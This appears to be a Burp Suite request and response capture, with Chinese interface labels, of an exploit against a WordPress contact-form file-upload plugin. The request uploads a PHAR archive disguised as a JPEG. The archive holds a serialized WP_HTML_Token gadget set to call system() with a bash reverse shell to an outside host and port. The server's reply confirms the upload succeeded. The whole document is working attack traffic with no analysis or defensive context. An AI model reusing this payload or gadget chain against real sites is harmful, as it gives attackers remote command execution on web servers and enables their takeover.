 请求
美化 Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 124.71.184.68:8012
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Language: en-GB,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 X-Requested-With: XMLHttpRequest
7 Content-Type: multipart/form-data;
boundary=---------------------------92633278134516118923780781161
8 Content-Length: 856
9 Connection: close
10
11 -----------------------------92633278134516118923780781161
12 Content-Disposition: form-data; name="size_limit"
13
14 10485760
15 -----------------------------92633278134516118923780781161
16 Content-Disposition: form-data; name="action"
17
18 dnd_codedropz_upload
19 -----------------------------92633278134516118923780781161
20 Content-Disposition: form-data; name="type"
21
22 click
23 -----------------------------92633278134516118923780781161
24 Content-Disposition: form-data; name="upload-file"; filename="
4.jpg"
25 Content-Type: image/jpeg
26
27 <?php __HALT_COMPILER(); ?>
28 □□O:13:"WP_HTML_Token":2:{s:13:"bookmark_name";s:60:"bash -c
'bash -i >& /dev/tcp/5i781963p2.yicp.fun/58265
0>&1'";s:10:"on_destroy";s:6:"system";} test.txt~□¤test□m□U□□
×+P"í□y□^□□iGBMB
29 -----------------------------92633278134516118923780781161--
30
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Dec 2023 12:17:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: aiovg_rand_seed=612183708; expires=Sat, 30-Dec-2023
12:17:24 GMT; Max-Age=86400; path=/
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 61
13 Connection: close
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":{
"path":"wpcf7-files",
"file":"4.jpg"
}
}